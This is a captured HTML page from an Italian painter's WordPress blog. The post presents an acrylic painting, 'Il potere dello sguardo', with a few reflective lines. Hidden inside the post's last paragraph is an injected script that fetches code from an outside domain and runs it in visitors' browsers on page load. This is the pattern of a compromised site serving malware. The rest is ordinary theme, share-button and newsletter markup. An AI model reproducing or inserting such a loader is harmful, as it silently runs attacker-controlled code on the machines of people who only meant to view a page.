

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eugenioguarini.it/2014/09/il-potere-dello-sguardo/
body_size: 8256
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
   
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<title>Il potere dello sguardo | Eugenio Guarini</title>

<link rel="stylesheet" href="https://eugenioguarini.it/wp-content/themes/suevafree/style.css" media="screen" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.2, user-scalable=yes" />

<!--[if IE 8]>
    <script src="https://eugenioguarini.it/wp-content/themes/suevafree/js/html5.js" type="text/javascript"></script>
    <script src="https://eugenioguarini.it/wp-content/themes/suevafree/js/selectivizr-min.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Feed" href="https://eugenioguarini.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Feed dei commenti" href="https://eugenioguarini.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eugenioguarini.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://eugenioguarini.it/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://eugenioguarini.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://eugenioguarini.it/wp-content/plugins/cookie-notice/css/front.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/bootstrap.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/bootstrap-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='fonts.googleapis-css'  href='//fonts.googleapis.com/css?family=Maven+Pro%7CAbel%7COxygen%7CAllura%7CHandlee&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/prettyPhoto.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https://eugenioguarini.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/eugenioguarini.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.32' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="https://eugenioguarini.it/wp-json/" /><link rel="alternate" type="application/json" href="https://eugenioguarini.it/wp-json/wp/v2/posts/2526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eugenioguarini.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://eugenioguarini.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://eugenioguarini.it/2014/09/il-potere-dello-sguardo/" />
<link rel='shortlink' href='https://eugenioguarini.it/?p=2526' />
<link rel="alternate" type="application/json+oembed" href="https://eugenioguarini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feugenioguarini.it%2F2014%2F09%2Fil-potere-dello-sguardo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://eugenioguarini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feugenioguarini.it%2F2014%2F09%2Fil-potere-dello-sguardo%2F&#038;format=xml" />

<script type="text/javascript"><!--
var a2a_config=a2a_config||{},wpa2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);wpa2a.script_load=function(){};},script_onready:function(){if(a2a.type=='page'){wpa2a.script_ready=true;if(wpa2a.html_done)wpa2a.init();}},init:function(){for(var i=0,el,target,targets=wpa2a.targets,length=targets.length;i<length;i++){el=document.getElementById('wpa2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}wpa2a.done=true;}wpa2a.targets=[];}};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:wpa2a.script_onready});a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Fornito da",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

//--></script>
<link href="https://eugenioguarini.it/wp-content/plugins/newsletter/subscription/styles/gray.css" type="text/css" rel="stylesheet">
<style type="text/css">

#footer { background: url(https://eugenioguarini.it/wp-content/themes/suevafree/images/background/patterns/pattern2.jpg);background-repeat:repeat;background-color:#f3f3f3; } #logo a { font-size:70px; } #logo a span{ font-size:14px; } nav#mainmenu ul li a { font-size:18px; } .pin-article .link:hover, .contact-form input[type=submit], .pin-article .quote:hover, .pin-article .link a:hover, .button, .wp-pagenavi a:hover , .wp-pagenavi span.current { background-color: #ff6644; } a, nav#mainmenu ul li a:hover, nav#mainmenu li:hover > a, nav#mainmenu ul li.current-menu-item > a, nav#mainmenu ul li.current_page_item > a, nav#mainmenu ul li.current-menu-parent > a, nav#mainmenu ul li.current_page_ancestor > a, nav#mainmenu ul li.current-menu-ancestor > a { color: #ff6644; } ::-moz-selection { background-color: #ff6644; } ::selection { background-color: #ff6644; } nav#mainmenu ul ul { border-top-color: #ff6644; } nav#mainmenu ul ul:before { border-bottom-color: #ff6644; } nav#mainmenu ul ul li ul { border-top-color: #ff6644; } nav#mainmenu ul ul li a:hover, nav#mainmenu ul ul li.current-menu-item > a, nav#mainmenu ul ul li.current_page_item > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current-menu-ancestor > a, #sidebar .tagcloud a, #footer .tagcloud a  { background: #ff6644; } nav#mainmenu ul ul li a:hover, nav#mainmenu ul ul li.current-menu-item > a, nav#mainmenu ul ul li.current_page_item > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current-menu-ancestor > a  { border-top-color: #ff6644; } .contact-form input[type=submit]:hover, .button:hover, #sidebar .tagcloud a:hover, #footer .tagcloud a:hover, .contact-form input[type=submit]:hover { background: #d14a2b; } a:hover, #footer a:hover, #footer ul.widget-category li:hover, #footer ul.widget-category li a:hover, .pin-article h1.title a:hover, #logo a:hover { color: #d14a2b; } #footer, #footer .widget, article blockquote { border-color: #ff6644; } #footer .title, #footer p, #footer li, #footer address, #footer dd, #footer blockquote, #footer td, #footer th, #footer .textwidget, #footer a, #footer ul,#footer p, #footer .copyright p, #footer .copyright a  { color: #ffffff; } 
</style>
    
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://eugenioguarini.it/wp-content/themes/suevafree/images/background/patterns/pattern1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-180x180.png" />
<meta name="msapplication-TileImage" content="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-270x270.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KTQLTPS');</script>
<!-- End Google Tag Manager -->
</head>
<body class="post-template-default single single-post postid-2526 single-format-standard custom-background custombody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KTQLTPS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header container" >

	<div class="row">
    	<div class="span12" >
        	<div id="logo">
                    
            	<a href="https://eugenioguarini.it/" title="Eugenio Guarini">
                        
                	Eugenio Guarini<span></span>                            
                </a>
                        
			</div>

            <nav id="mainmenu">
                <ul id="menu-menu-principale" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="/">Home</a></li>
<li id="menu-item-5507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5507"><a href="https://eugenioguarini.it/biografia/">Biografia</a></li>
<li id="menu-item-5495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://eugenioguarini.it/mostre/">Mostre</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="/galleria">Galleria</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://eugenioguarini.it/archivio-newsletter/">Newsletter</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://eugenioguarini.it/contatti/">Contatti</a></li>
</ul>            </nav>                
        </div>
	</div>

</header>

<!-- start content -->

<div class="container">
	<div class="row">
       
    <div class="pin-article span8 right-sidebar post-2526 post type-post status-publish format-standard hentry category-eugenio-guarini" >
		
		        
		    
<article class="article">

    <h1 class="title"><a href="https://eugenioguarini.it/2014/09/il-potere-dello-sguardo/">Il potere dello sguardo</a></h1>
    
    <div class="line"> 

        <div class="entry-info viewcomments">
       
            <span class="entry-date"><i class="icon-time" ></i>9 Settembre 2014</span>
                        <span class="entry-comments"><i class="icon-comments-alt" ></i><span class="dsq-postid" data-dsqidentifier="2526 http://kcrisfoto.it/eugenioguarini/?p=2526"><a href="https://eugenioguarini.it/2014/09/il-potere-dello-sguardo/#respond">Nessun commento</a></span></span>
                        <span class="entry-standard"><i class="icon-edit"></i>Article</span>
        </div>
    
    </div>

	<p>Il potere dello sguardo, acrilico su tela, cm 90&#215;130</p>
<p>Sto imparando a guardare.</p>
<p>Spesso è una questione di sguardo.</p>
<p>Il potere dello sguardo.<script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list a2a_target" id="wpa2a_1"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Feugenioguarini.it%2F2014%2F09%2Fil-potere-dello-sguardo%2F&amp;linkname=Il%20potere%20dello%20sguardo" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Feugenioguarini.it%2F2014%2F09%2Fil-potere-dello-sguardo%2F&amp;linkname=Il%20potere%20dello%20sguardo" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_tumblr" href="http://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Feugenioguarini.it%2F2014%2F09%2Fil-potere-dello-sguardo%2F&amp;linkname=Il%20potere%20dello%20sguardo" title="Tumblr" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="http://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Feugenioguarini.it%2F2014%2F09%2Fil-potere-dello-sguardo%2F&amp;linkname=Il%20potere%20dello%20sguardo" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share_save"></a>
<script type="text/javascript"><!--
wpa2a.script_load();
//--></script>
</div></div><div class='clear'></div><p class="categories"><strong>Categorie: </strong><a href="https://eugenioguarini.it/category/eugenio-guarini/" rel="category tag">Eugenio Guarini</a></p>


<div class="clear"></div>

<section class="contact-form">

	    
    <div class="clear"></div>

</section>
</article>	        
        <div style="clear:both"></div>
        
    </div>

	        
	<section id="sidebar" class="pin-article span4">
    
    	<div class="sidebar-box">
            
			<div class="widget-box">			<div class="textwidget"><div class="frase">Dipingo per dare il mio contributo di colore e di gioia alla vita di tutti noi.</div></div>
		</div><div class="widget-box"><h3 class="title">Calendario</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Settembre 2014</caption>
	<thead>
	<tr>
		<th scope="col" title="lunedì">L</th>
		<th scope="col" title="martedì">M</th>
		<th scope="col" title="mercoledì">M</th>
		<th scope="col" title="giovedì">G</th>
		<th scope="col" title="venerdì">V</th>
		<th scope="col" title="sabato">S</th>
		<th scope="col" title="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://eugenioguarini.it/2014/09/01/" aria-label="Articoli pubblicati in 1 September 2014">1</a></td><td>2</td><td><a href="https://eugenioguarini.it/2014/09/03/" aria-label="Articoli pubblicati in 3 September 2014">3</a></td><td><a href="https://eugenioguarini.it/2014/09/04/" aria-label="Articoli pubblicati in 4 September 2014">4</a></td><td><a href="https://eugenioguarini.it/2014/09/05/" aria-label="Articoli pubblicati in 5 September 2014">5</a></td><td><a href="https://eugenioguarini.it/2014/09/06/" aria-label="Articoli pubblicati in 6 September 2014">6</a></td><td>7</td>
	</tr>
	<tr>
		<td><a href="https://eugenioguarini.it/2014/09/08/" aria-label="Articoli pubblicati in 8 September 2014">8</a></td><td><a href="https://eugenioguarini.it/2014/09/09/" aria-label="Articoli pubblicati in 9 September 2014">9</a></td><td>10</td><td>11</td><td>12</td><td>13</td><td><a href="https://eugenioguarini.it/2014/09/14/" aria-label="Articoli pubblicati in 14 September 2014">14</a></td>
	</tr>
	<tr>
		<td><a href="https://eugenioguarini.it/2014/09/15/" aria-label="Articoli pubblicati in 15 September 2014">15</a></td><td>16</td><td><a href="https://eugenioguarini.it/2014/09/17/" aria-label="Articoli pubblicati in 17 September 2014">17</a></td><td><a href="https://eugenioguarini.it/2014/09/18/" aria-label="Articoli pubblicati in 18 September 2014">18</a></td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://eugenioguarini.it/2014/08/">&laquo; Ago</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://eugenioguarini.it/2014/10/">Ott &raquo;</a></span>
	</nav></div></div><div class="widget-box"><h3 class="title">Registrati alla Newsletter</h3>

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<div class="newsletter newsletter-widget">

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<form action="https://eugenioguarini.it/wp-content/plugins/newsletter/do/subscribe.php" onsubmit="return newsletter_check(this)" method="post"><input type="hidden" name="nr" value="widget"/><p><input class="newsletter-email" type="email" required name="ne" value="Email" onclick="if (this.defaultValue==this.value) this.value=''" onblur="if (this.value=='') this.value=this.defaultValue"/></p><p><input class="newsletter-submit button" type="submit" value="Invia"/></p></form></div></div>
		</div>

	</section>
    

	<div class="clear"></div>



           
    </div>
</div>

<footer id="footer">
<div class="container">
	
		
         <div class="row copyright" >
            <div class="span6" >
            <p>
				                  Copyright Eugenio Guarini 2025 
                 
                <!--micheleur-->
            </p>
            </div>
            <div class="span6" >
                <!-- start social -->
                <div class="socials">
                    <a href="https://www.facebook.com/eugenio.guarini" target="_blank" title="facebook" class="social facebook"> facebook  </a> <a href="https://twitter.com/eugenioguarini" target="_blank" title="twitter" class="social twitter"> twitter  </a> <a href="http://aeugenious.tumblr.com/" target="_blank" title="tumblr" class="social tumblr"> tumblr  </a> <a href="https://www.youtube.com/channel/UCozpwFnAqEZlHoyBW9sD6Kg" target="_blank" title="youtube" class="social youtube"> youtube  </a>  <a href="https://www.instagram.com/eugenioguarini/" target="_blank" rel="no-follow" class="social" style="background: url('https://eugenioguarini.it/wp-content/themes/suevafree/images/icons/social/instagram.jpg') no-repeat;" original-title="Instagram"> Instagram </a>
                </div>
                <!-- end social -->

            </div>
		</div>
	</div>
</footer>


<script type="text/javascript"><!--
wpa2a.targets=[
{title:'Il potere dello sguardo',url:'https://eugenioguarini.it/2014/09/il-potere-dello-sguardo/'}];
wpa2a.html_done=true;if(wpa2a.script_ready&&!wpa2a.done)wpa2a.init();wpa2a.script_load();
//--></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-14 17:40:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://eugenioguarini.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "316b433a8c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://eugenioguarini.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.tipsy.js?ver=1.0.0' id='jquery.tipsy-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.mobilemenu.js?ver=1.0.0' id='jquery.mobilemenu-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.prettyPhoto.js?ver=1.0.0' id='jquery.prettyPhoto-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.custom.js?ver=1.0.0' id='jquery.custom-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4' id='wpcf7-recaptcha-js'></script>
